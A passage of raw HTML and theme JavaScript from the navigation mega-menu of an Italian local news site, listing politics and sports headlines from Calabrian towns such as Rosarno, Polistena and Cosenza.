data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/35e73747415703551a2acc3cf44b333f-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\">Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/fe19f2814f56e3210e16f527fbd6dc04-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\">Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/8225338cf143a324753b4257dd751f56-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\">Importante tavolo tecnico sul Nuovo ospedale della Piana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.zmedia.it/politica/">Tutti</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="158" href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="179" href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="140" href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="145" href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="177" href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="120" href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="125" href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_27" data-td_block_id="tdi_18" data-td_filter_value="150" href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_28" data-td_block_id="tdi_18" data-td_filter_value="166" href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_29" data-td_block_id="tdi_18" data-td_filter_value="135" href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_30" data-td_block_id="tdi_18" data-td_filter_value="115" href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_31" data-td_block_id="tdi_18" data-td_filter_value="130" href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_32" data-td_block_id="tdi_18" data-td_filter_value="157" href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_33" data-td_block_id="tdi_18" data-td_filter_value="174" href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini/"  rel="bookmark" class="td-image-wrap " title="Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/rosarno-comune-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini/"  rel="bookmark" title="Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini">Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena/"  rel="bookmark" class="td-image-wrap " title="Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale Sociale di Polistena" ><img class="entry-thumb" src="[data-uri]" alt="" title="Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale Sociale di Polistena" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/pnrr-polistena-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena/"  rel="bookmark" title="Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale Sociale di Polistena">Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza/"  rel="bookmark" class="td-image-wrap " title="Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/ranuccio-consiglio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza/"  rel="bookmark" title="Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza">Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta/"  rel="bookmark" class="td-image-wrap " title="Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all’unità della città" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all’unità della città" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/1018363f-7b7c-4794-8829-c4e92f8ac52e-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta/"  rel="bookmark" title="Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all’unità della città">Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "818";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "205";
tdBlocksArray.push(block_tdi_34);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
